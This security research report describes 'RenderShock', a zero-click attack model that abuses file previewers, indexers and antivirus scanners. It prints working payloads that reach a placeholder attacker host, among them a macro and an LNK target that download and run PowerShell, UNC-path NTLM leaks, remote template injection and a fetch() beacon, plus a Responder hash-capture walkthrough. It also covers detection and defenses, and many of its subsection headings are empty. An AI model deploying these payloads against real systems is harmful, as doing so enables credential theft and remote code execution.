

RenderShock is a comprehensive zero-click attack strategy that targets passive file preview, indexing, and automation behaviours in modern operating systems and enterprise environments. It leverages built-in trust mechanisms and background processing in file systems, email clients, antivirus tools, and graphical user interfaces to deliver payloads without requiring any user interaction.
Unlike traditional phishing or malware campaigns requiring a user’s active participation, RenderShock uses standard system behaviours and trusted automation features to perform malicious actions ranging from reconnaissance and data exfiltration to credential theft and remote code execution. By embedding malicious logic in metadata, preview triggers, and document formats, RenderShock capitalizes on system convenience as an unguarded attack vector.
This report provides an in-depth exploration of the RenderShock framework, its attack methodology, real-world style payload examples, payload delivery mechanisms, and impact potential. It includes advanced engineering techniques such as reverse shells, metadata poisoning, and multi-stage payloads, all executed silently within trusted process contexts. It concludes with a comprehensive set of defense strategies broken down into strategic, tactical, and operational layers.
What makes RenderShock uniquely dangerous is not simply the reuse of known payload formats, but its orchestration of passive execution chains that transform familiar primitives into unmonitored, zero-click attack surfaces. By chaining legitimate automation features with novel file behaviours, RenderShock elevates these tactics to a near-zero-day capability, requiring no social engineering or explicit execution to achieve compromise.
As enterprise networks and endpoint systems continue to evolve, so do the conveniences designed to improve productivity. Modern operating systems, collaboration platforms, and enterprise tools are built with features that allow users to preview files, auto-tag content, sync documents, and classify data without opening files explicitly.
However, these features also create a passive attack surface that remains largely unmonitored. These systems operate under the assumption that previewing or indexing a file is safe, yet attackers can exploit these assumptions using techniques that require zero user interaction. This paradigm shift in adversarial capability is the foundation of RenderShock.
RenderShock is not a single exploit or payload. It is a modular attack model that leverages system behaviours for stealth, persistence, and capability escalation. It also integrates GUI-based attack methods like those previously explored in creative red team payloads. The goal is simple: gain access, exfiltrate data, or establish persistence, all without the user clicking anything.

The success of RenderShock hinges on a series of passive execution processes that automatically engage with file content without explicit user action. Understanding how these surfaces operate is key to both exploiting and defending against this class of threat. Modern enterprise systems are built for convenience, automatically previewing, indexing, synchronizing, and rendering files across endpoints, cloud platforms, and productivity suites. These systems often process files without explicit user action, trusting that the rendering process is safe. RenderShock exploits these passive execution surfaces: trusted components that parse untrusted files silently in the background. This section outlines the system features and services most susceptible to passive payload activation, including document preview handlers, metadata processors, sync clients, and content indexers.
File Preview Subsystems
Operating systems provide preview panes that automatically render content when files are selected or hovered over in a file manager. These renderers process the content of a file in memory, often invoking registered preview handlers.
Email Clients and Webmail Renderers
Email preview panes can load attachments or inline content in a read-only format. Misconfigured systems may still execute embedded scripts, render ActiveX objects, or fetch remote media.
Metadata Indexers and Content Parsers
File indexing services scan, extract, and catalog metadata and document contents in the background. These systems can invoke preview handlers and MIME-specific parsing logic.
Antivirus, DLP, and Security Scanning Engines
AV and DLP products unpack files to scan their contents. They process document metadata, image headers, and scripts to find threats.
Cloud Sync Tools and Network File Shares
GUI-Based Trust Abuses
RenderShock also targets graphical components that auto-resolve file paths, load icons, or read localized configurations:
RenderShock is a structured attack framework, designed for stealth and modularity. The methodology includes five key stages:
RenderShock operates on the principle that many file formats, when processed passively by indexing services, preview panes, or security engines, can trigger code execution or network callbacks without requiring user interaction. To exploit this, payloads must be designed not to be clicked or executed manually, but to execute silently when the system attempts to parse, preview, or inspect them.
To accommodate both widely observed misconfigurations and novel exploitation paths, payloads are categorized into two tiers: foundational formats (well-understood but under-defended) and advanced formats (novel, stealthy, or unconventional).
These formats and payload types have been observed in the wild or during red team operations but remain effective due to weak policy enforcement or lack of visibility during passive file processing.
PDFs with External References: Embedding external images or fonts triggers outbound connections, which can be used for beaconing or NTLM leaks when processed by preview handlers.
DOCX/XLSM with Macros or Remote Templates: Misconfigured Office installations may preview files in Outlook or Explorer and resolve remote templates or auto-open macros during preview.
LNK Files with UNC Icon Paths: Selecting a folder with a malicious .lnk causes Windows Explorer to load the icon from a network path, triggering NTLM authentication without opening the shortcut.
RTF with Field Code Abuse: RTFs can contain INCLUDEPICTURE, clipboard field injections, or OLE links that silently fetch remote resources during preview.
Images with EXIF Metadata Injection: JPEG or PNG files can embed long strings or command payloads in EXIF tags that crash or confuse parsers, triggering logic bugs in indexing or scanning engines.
ZIP/ISO with Malicious Shortcuts: Bundling .lnk, .desktop, or macro-enabled Office documents inside ISO containers bypasses some attachment scanners and triggers payloads during automated unpacking or thumbnail rendering.
Note: This payload format spans both foundational and advanced tiers depending on how it’s packaged. A simple .lnk inside a ZIP is low complexity, but paired with ADS streams or ISO bypass logic, it escalates into a stealthier, more advanced threat.
These payloads rely on well-known behaviours but can still achieve significant impact when chained into passive execution workflows.
RenderShock also introduces non-traditional and minimally documented payload techniques designed to simulate a zero-day adversarial mindset. These payloads extend beyond standard tactics and often exploit edge-case behaviours in preview engines, indexing daemons, or file processing components.
Polyglot File Formats: Crafting files that are valid under multiple parsers (e.g., PNG + HTML, DOCX + ZIP) causes different engines to interpret them in unintended ways. This bypasses MIME filtering and confuses scanners while preserving malicious logic.
Remote Template Injection Without Macros: Microsoft WordprocessingML files can define a Target attribute pointing to an external .dotx or OLE object. This reference may be resolved during preview, triggering code download or authentication beacons without requiring macros.
TTF/WOFF Font File Abuse: Custom font files loaded by PDF or DOCX preview engines can exploit bugs in font parsers. This method has been historically underused but offers a silent path to memory corruption or logic errors.
CHM or .library-ms Payloads: Compiled HTML Help (.chm) or library shortcut files can execute or trigger NTLM authentication when hovered over or indexed. These formats may be rendered by Explorer or Office preview handlers in some contexts.
Poisoned ICC Color Profiles: Embedding malformed or oversized ICC profiles in image files can crash or exploit Quick Look (macOS), Windows Photo Viewer, or indexing engines that process color space metadata.
Alternate Data Streams / Resource Fork Abuse: On NTFS or macOS systems, side-loaded metadata such as ADS (Windows) or .AppleDouble resource forks (macOS) can contain scripts or loader stubs that are parsed or rendered during thumbnailing or sync.
Container-Based Bypass Payloads: ISO/VHD files that contain desktop.ini, autorun.inf, and obfuscated .lnk or executable payloads can bypass Mark-of-the-Web protections and execute when auto-mounted or indexed.
Office Add-Ins and ActionPane Injection: DOCM or XLSM files can include embedded COM add-ins or ActionPane controls that are executed during preview in vulnerable Office configurations, even without opening the file directly.
Delivery does not rely on user interaction. Files are placed where systems will process them automatically.
Helpdesk uploads: Files submitted through support portals are previewed by agents or ticketing systems.
Email attachments to shared mailboxes: AV or preview engines process attachments upon receipt.
USB drops: Plug-and-preview scenarios where users browse the USB contents.
Internal file shares: Placing a file in a shared directory that is indexed or browsed by target systems.
RenderShock also extends delivery through integrations with cloud collaboration platforms and SaaS applications. For example, attachments uploaded to document approval workflows in Google Workspace, Microsoft 365, or popular helpdesk systems (such as Zendesk and Freshdesk) are often passively rendered by API services or preview engines. Additionally, public document repositories that generate search engine thumbnails can inadvertently trigger remote resource resolution during crawling, creating opportunities for stealth recon beacons without direct targeting.
The attack executes once the system interacts with the file:
Different payloads achieve different outcomes:
Passive Reconnaissance:
Credential Theft:
Remote Code Execution:
Denial of Service:
Persistence:
After initial access:
The RenderShock attack model follows a modified cyber kill chain that reflects passive execution and system-triggered compromise, not user-driven interaction. Below is the step-by-step flow:
Reconnaissance
Weaponization
Delivery
Exploitation (Passive Trigger)
Installation
Command & Control
Actions on Objectives
PDF SMB Beacon (Recon/NTLM Leak)
from fpdf import FPDF
pdf = FPDF()
pdf.add_page()
pdf.image(“\\\\attacker\image.jpg”, x=10, y=8)
pdf.output(“recon.pdf”)
Listener (Responder):
sudo responder -I eth0 -wrf
Excel Macro Reverse Shell
Private Sub Workbook_Open()
Shell “powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString(‘http://attacker/shell’)”, vbHide
End Sub
LNK Payload to Trigger PowerShell
Target:
cmd.exe /c powershell -nop -w hidden -e [Base64Payload]
desktop.ini Icon DLL Trigger
[.ShellClassInfo]
IconResource=\\attacker\icons\malicious.dll,0
JPEG Metadata Poisoning
Use exiftool to inject a command:
exiftool -Comment=’powershell -nop -w hidden -c iex(iwr http://attacker/shell.ps1)’ image.jpg
Advanced Example Payloads (Creative and Zero-Click Oriented)
These examples demonstrate advanced payload strategies aligned with RenderShock’s zero-click philosophy. They go beyond traditional formats to introduce stealthy, compound, or less-documented exploitation techniques.
CHM File for Dual-Purpose Recon and NTLM Leak
Create a .chm file that includes a UNC-based reference inside embedded HTML. When the system indexes or previews the CHM, the SMB resource is requested automatically.
Payload Concept:
Effect:
Use Case:
Remote Template Injection in Office Files (No Macro)
Use WordprocessingML inside a .docx file to specify an external template. In some configurations, this is fetched during document preview, even if macros are disabled.
XML Snippet (inside word/_rels/settings.xml.rels):
<Relationship Id=”rId1″ Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate” Target=”http://attacker[.]com/malicious.dotx”/>
Effect:
Use Case:
Polyglot PNG + HTML Beacon
Craft a file that is both a valid PNG image and an HTML file. Some indexing engines or crawlers may interpret the HTML portion, triggering script execution.
Construction:
cat clean.png > beacon.png
echo ‘<script>fetch(“http://attacker/recon?host=”+location.hostname)</script>’ >> beacon.png
Effect:
Use Case:
This PoC demonstrates a creative abuse of Windows’ file rendering behaviour to trigger outbound authentication without opening the file. A specially crafted .lnk file, when embedded in a .zip archive and previewed in Windows Explorer, causes the system to silently attempt to retrieve a remote icon over SMB. This interaction is system-driven, not user-driven.
1. Attacker Setup
System: Kali Linux (or any Linux host)
Tool Used: Responder — a rogue SMB server used to intercept NTLM authentication attempts.
Run the following command to begin listening:

Responder will now monitor for SMB authentication requests over port 445.
2. Payload Creation — .lnk File with Remote Icon
On the Windows target (or simulated victim):
1. Right-click the Desktop → New > Shortcut
When prompted for the location or any legitimate local binary, enter:

2. Name the shortcut something benign (e.g., Q3-Financials.lnk)
3. Right-click the shortcut → Properties
4. Click Change Icon… (See figure 4)
5. In the icon field, insert: Example: \\<KALI_IP>\icon.ico

7. Press OK → Apply → Close
At this point, Windows attempts to load the icon and will silently initiate an SMB connection to the attacker.
3. Delivery Method: Embedding in a .zip Archive
After the .lnk file is crafted:
1. Right-click the .lnk → Send to > Compressed (zipped) folder
2. Optionally, rename the archive to something benign like:
This ZIP is now the delivery vector.
4. Execution Trigger: ZIP Preview in Explorer
When the target user:

In real-world phishing or lateral movement, this is often the first stage — where curiosity or accidental preview initiates the leak.
4. Attacker Outcome
If the network connection is successful and outbound SMB is allowed, Responder logs the authentication attempt:

This is a valid NTLMv2 challenge-response hash, which can be cracked offline using hashcat or relayed for pass-the-hash lateral movement.
This occurs without code execution, without an alert, and without the user double-clicking the shortcut.
Defender Recommendations
Real-World Considerations
RenderShock introduces a broad range of potential consequences depending on the attacker’s objective and payload sophistication.
Reconnaissance and Intelligence Gathering
Credential Theft and Relay
Remote Code Execution (RCE)
Beyond macros and shortcut execution, RenderShock also leverages no-macro techniques such as remote template injection in Office preview. By specifying an external DOTX or OLE object in WordprocessingML, an attacker can silently load remote content during preview rendering. This method avoids traditional macro-based detections and can achieve code execution or authentication beacons if Office preview is configured insecurely.
System Disruption and Denial-of-Service
Persistence and Lateral Movement
RenderShock is designed to operate under the radar. Here’s how it evades detection across various security layers:
Evasion at the Network Layer
File Format Obfuscation
Signature Avoidance in Static Analysis
Behaviour Evasion Against AV/EDR
Sandbox and Preview Bypass
Operational Hygiene
RenderShock is designed for stealth. However, defenders can still identify behavioural anomalies with focused monitoring.
Process Monitoring
Network Monitoring
File Content Analysis
Endpoint Detection and Response (EDR)
Honeyfile and Canary Usage

This layered degradation in detection is summarized in Figure 3: Detection Visibility Stack, which illustrates how attacker visibility decreases as file triggers shift from user-level interaction to system-level parsing.
RenderShock is built on a foundation of real-world attacker behaviours and exploits that validate the feasibility and risk of zero-click passive payloads. While the RenderShock framework generalizes and extends these techniques, several APT campaigns and red team engagements have demonstrated components of this methodology in practice:
| Threat Actor / Event | Technique Used | Alignment with RenderShock |
| APT28 (Forest Blizzard) | Used Outlook calendar reminders with UNC paths (CVE-2023-23397) to leak NTLM hashes without user clicks. | Confirms the feasibility of UNC-based NTLM leaks from passive document rendering. |
| APT groups (undisclosed) | Used .library-ms files in ZIPs to trigger NTLM beacons upon preview in Explorer (CVE-2025-24054). | Validates RenderShock’s LNK/shortcut SMB beacon strategy. |
| Ukraine-targeted phishing (CVE-2024-43451) | .url files triggered credential leakage by simply being previewed or hovered. | Demonstrates that passive preview can cause forced authentication. |
| Darktrace red team observations | .scf files on network shares triggered NTLM beacons via icon load in Explorer. | Confirms RenderShock’s desktop.ini and .lnk logic. |
| Check Point/Triskele (CVE-2025-30386) | Office Preview Pane exploit led to RCE without opening the document. | Mirrors RenderShock’s use of Office preview-based execution. |
| macOS Quick Look exploits (CVE-2024-44236) | Crafted images with ICC/EXIF triggered preview crashes or code execution. | Validates the concept of metadata poisoning and image-triggered payloads. |
| AV engine abuse (CVE-2017-8541) | Malware executed during AV scan (without file open). | Reinforces RenderShock’s use of AV/DLP scanning as a trigger vector. |
| Tactic | ID | Technique |
| Initial Access | T1203 | Exploitation for Client Execution (via passive rendering of malicious files) |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| Execution | T1204.002 | User Execution: Malicious File (triggered by preview, not click) |
| Credential Access | T1187 | Forced Authentication (via UNC path in previewed documents or LNKs) |
| Credential Access | T1557.001 | Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay |
| Discovery | T1016 | System Network Configuration Discovery (via passive beaconing) |
| Discovery | T1082 | System Information Discovery (host/user recon from preview interactions) |
| Persistence | T1547.009 | Shortcut Modification (.LNK or desktop.ini for auto-execution) |
| Persistence | T1037.001 | Boot or Logon Initialization Scripts: Logon Script (e.g., LaunchAgents) |
| Lateral Movement | T1021.002 | Remote Services: SMB/Windows Admin Shares (via harvested credentials) |
| Collection | T1005 | Data from Local System (metadata harvesting or clipboard injection) |
| Command and control | T1055.013 | Process Injection: PowerShell (for reverse shell delivery) |
| Command and control | T1071.001 | Application Layer Protocol: Web (HTTP/S beaconing and reverse shell transport) |
| Impact | T1499.004 | Endpoint Denial of Service: Application or Service Crash (preview crash) |
RenderShock is effective because it uses system features as they were designed to be used. Preventing these attacks requires changes in configuration, behaviour monitoring, and architectural controls.
Strategic Recommendations
Architecturally, RenderShock demonstrates that preview and indexing engines should be treated as code interpreters rather than simple renderers. All document processing should occur in hardened, sandboxed microservices isolated from the user context and with no outbound network access. By decoupling preview generation from endpoint privileges, organizations can significantly reduce the risk of zero-click compromise chains.
Tactical Recommendations
Operational Recommendations
RenderShock reframes how we view file-based attacks not as the result of code exploits, but as a consequence of trusted system behaviour. It proves that modern computing environments, to be helpful, often expose silent execution paths that require no interaction. By abusing file previewers, content indexers, sync tools, and GUI behaviours, attackers can gain deep visibility into a target environment and potentially compromise it all by delivering a file that never gets opened.
Its power lies in turning benign automation — previewing, syncing, and rendering into the start of a kill chain, all while staying invisible to most detection tools. That’s what makes it so dangerous and so difficult to detect.
Organizations must assume that any file entering their ecosystem can trigger a chain of actions before it is opened. Defenders must audit how files are parsed, logged, rendered, and previewed, and implement controls that treat passive processing with the same scrutiny as executable content.
By addressing these often-overlooked gaps, enterprises can begin to close the door on zero-click automation abuse.